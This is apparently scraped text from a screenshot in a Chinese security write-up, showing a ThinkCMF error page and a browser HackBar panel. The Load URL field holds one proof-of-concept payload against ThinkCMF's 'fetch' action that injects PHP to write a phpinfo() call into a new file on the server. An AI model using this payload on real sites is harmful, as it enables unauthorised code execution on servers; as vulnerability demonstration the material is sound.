 :)
模板不存在:themes/simplebootx/Portal/Index/fetch.html
ThinkCMF {Simple content manage Framework } -- [ WE CAN DO IT MORE SIMPLE ]
HackBar Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http:// /?a=fetch&content=<?=@$fp=fopen("xx.php",'a '); fwrite($fp,'<?php phpinfo();?>');exit();
Split URL
Execute
潇湘信安
Post data Referer User Agent Cookies Clear All